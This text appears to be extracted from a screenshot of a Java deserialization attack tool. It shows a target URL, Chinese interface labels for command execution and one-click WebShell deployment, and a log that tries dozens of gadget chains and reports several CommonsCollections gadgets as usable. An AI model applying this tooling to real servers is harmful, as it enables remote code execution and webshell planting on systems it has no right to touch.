 http://192.168.195.163:8080/
命令
执行
简便操作 获取WebShell http://www.xxx.com/aaa/myshell.jsp Fire
[*] Trying Gadget: CommonsCollections9
[*] Trying Gadget: CommonsCollections10
[*] Trying Gadget: Jdk7u21
[*] Trying Gadget: Hibernate1
[*] Trying Gadget: Hibernate2
[*] Trying Gadget: Spring1
[*] Trying Gadget: Spring2
[*] Trying Gadget: Spring3
[*] Trying Gadget: Myfaces1
[*] Trying Gadget: Myfaces2
[*] Trying Gadget: C3P0
[*] Trying Gadget: Clojure
[*] Trying Gadget: FileUpload1
[*] Trying Gadget: Groovy1
[*] Trying Gadget: BeanShell1
[*] Trying Gadget: JBossInterceptors1
[*] Trying Gadget: JSON1
[*] Trying Gadget: JavassistWeld1
[*] Trying Gadget: Jython1
[*] Trying Gadget: MozillaRhino1
[*] Trying Gadget: MozillaRhino2
[*] Trying Gadget: ROME
[*] Trying Gadget: Vaadin1
[*] Trying Gadget: Wicket1
[+] Find Valid Gadget: CommonsCollections7
[+] Find Valid Gadget: CommonsCollections10
[+] Find Valid Gadget: CommonsCollections6
[+] Find Valid Gadget: CommonsCollections5
[+] Find Valid Gadget: CommonsCollections9
[+] Find Valid Gadget: CommonsBeanutils1